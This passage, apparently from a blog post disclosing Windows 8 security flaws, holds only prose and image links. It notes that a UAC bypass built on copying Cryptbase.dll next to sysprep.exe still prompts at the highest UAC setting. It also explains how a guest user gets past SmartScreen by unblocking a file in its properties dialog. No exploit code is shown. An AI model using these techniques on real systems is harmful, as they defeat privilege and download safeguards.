

If the UAC setting is highest, this will prompt two times, once for copying C:\Windows\System32\Sysprep\Cryptbase.dll, once for starting sysprep.exe. The third screenshot below shows how the UAC annoyer looks like when trying to elevate through ShellExecuteEx using the "runas" keyword.

There is another flaw on 8: On guest rights SmartScreen tells you that you need administrator credentials for starting foreign files. You can bypass this by unblocking it through the file properties dialog and then start it – without the need of any administrator credentials.





●

